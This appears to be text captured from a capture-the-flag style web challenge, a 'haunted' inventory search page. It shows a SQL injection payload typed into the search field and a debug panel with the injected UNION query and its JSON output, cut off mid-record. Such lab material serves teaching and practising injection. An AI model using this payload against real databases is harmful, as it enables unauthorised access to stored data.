 ⚠ ATTENTION: OUR SYSTEM IS HAUNTED BY AN UNKNOWN FORCE. THE SYSTEM IS LOCKED DOWN FOR YOUR SAFETY. ⚠
SEARCH THE CURSED INVENTORY MANUALLY BELOW, IF YOU DARE...
'UNION SELECT 1,2,3,4,5-- -
SEARCH
RESULTS
DEBUG INFORMATION
SQL QUERY
SELECT * FROM inventory WHERE name LIKE '%'UNION SELECT 1,2,3,4,5-- -%'
SQL OUT
[
{
"id": 1,
"name": "Plumbus",
"description": "A highly useful multi-purpose tool.",
"origin": "Planet Schlooch",
"created_at": "2024-11-18 09:14:53"
},
{
"id": 2,
"name": "Meeseeks Box",
"description": "A box that creates Meeseeks for fulfilli